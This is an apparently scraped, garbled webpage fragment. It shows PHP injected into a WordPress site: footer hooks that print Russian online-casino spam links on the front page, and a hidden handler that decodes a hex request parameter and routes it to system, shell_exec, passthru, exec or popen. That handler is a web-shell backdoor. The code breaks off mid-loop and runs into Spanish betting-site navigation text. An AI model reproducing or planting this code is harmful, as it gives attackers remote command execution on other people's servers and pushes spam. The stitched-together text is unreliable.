
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
COMPARADOR
APUESTAS
DEPORTIVAS